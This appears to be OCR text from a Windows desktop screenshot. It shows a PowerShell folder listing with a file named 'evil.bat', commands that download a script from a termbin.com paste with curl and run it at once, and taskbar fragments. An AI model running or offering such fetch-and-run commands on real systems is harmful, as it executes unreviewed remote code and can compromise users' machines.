 Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/2/2025 2:45 PM 2314 evil.bat
PS C:\Users\Jim\Documents> curl https://termbin.com/z2lf -o C:\User
s\Jim\Documents\runme.ps1
PS C:\Users\Jim\Documents> ./runme.ps1
ne%3Bfilename%3D"main.mp3"%3B&response-content-type=audio%2Fmpeg&Expires=1735959563&Signature=VkI-sHJAp~OOrJ5j...
8
44°F
Cloudy
Search
3:57 PM
1/3/2025